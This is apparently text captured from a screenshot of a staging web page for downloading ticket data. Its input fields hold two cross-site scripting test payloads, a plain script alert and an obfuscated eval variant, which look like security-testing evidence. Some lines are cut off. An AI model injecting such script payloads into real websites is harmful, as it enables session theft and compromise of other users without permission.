 Download Ticket Data - Mywizar
https://mywizardameunextgen.ciostage.accenture.com/DownloadTickets/DownloadTicketDump/?CmsId=50fc4b37-5683-4a46-a066-bc250cf22f7e&EndTo...
Manage
< Back |Download Ticket Data
Ticket # :
1111
OR
<script>alert(1)</script>
Note: Tickets w
<script>eval('al'+'ert(1)');</script>
Filter By : LastModifiedOn ReportedOn
Start Date : End Date :
Service Group: Select All Ticket Type: Select All
Select... Select...
Support Group: Select All Status: Select All
Select... Select...